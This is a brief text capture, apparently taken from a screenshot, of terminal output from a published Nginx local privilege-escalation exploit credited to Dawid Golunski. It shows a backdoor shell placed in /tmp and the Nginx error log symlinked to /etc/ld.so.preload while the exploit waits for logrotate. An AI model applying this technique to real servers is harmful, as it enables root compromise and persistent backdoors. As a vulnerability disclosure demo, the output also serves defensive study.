 Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 926536 Jun 20 16:19 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Jun 20 16:19 /var/log/nginx/error.log -> /etc/ld.s
o.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.
daily at 6:25am...